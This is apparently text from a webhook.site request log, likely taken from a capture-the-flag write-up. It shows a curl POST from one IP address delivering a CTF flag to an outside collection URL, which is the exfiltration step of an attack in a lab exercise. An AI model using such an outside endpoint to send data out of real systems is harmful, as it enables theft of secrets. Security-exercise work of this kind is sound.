 REQUESTS (1/500) Newest First
Search Query ?
POST #ac79e 54.202.92.186
09/13/2022 6:00:24 AM
Request Details Permalink Raw content Export as
POST https://webhook.site/01107aba-1530-48ce-b0f6-518bc107844d
Host 54.202.92.186 whois
Date 09/13/2022 6:00:24 AM (a few seconds ago)
Size 27 bytes
ID ac79ec5e-2517-4182-a67b-cc84f2c71d3c
Files
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 27
accept */*
user-agent curl/7.74.0
host webhook.site
Form values
CTF{pdf_c0nt1nu3s_70_ (empty)
5uCK}
Raw Content Format JSON Word-Wrap Cop
CTF{pdf_c0nt1nu3s_70_5uCK}